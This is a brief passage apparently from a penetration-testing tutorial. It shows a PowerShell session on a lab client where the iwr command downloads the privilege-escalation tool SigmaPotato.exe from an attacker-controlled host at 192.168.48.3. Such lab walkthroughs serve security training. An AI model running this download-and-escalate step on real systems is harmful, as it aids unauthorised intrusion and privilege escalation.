 C:\Users\dave> powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Users\dave> iwr -uri http://192.168.48.3/SigmaPotato.exe -OutFile
SigmaPotato.exe
iwr -uri http://192.168.48.3/SigmaPotato.exe -OutFile SigmaPotato.exe
Listing 85 - Downloading SigmaPotato.exe to CLIENTWK220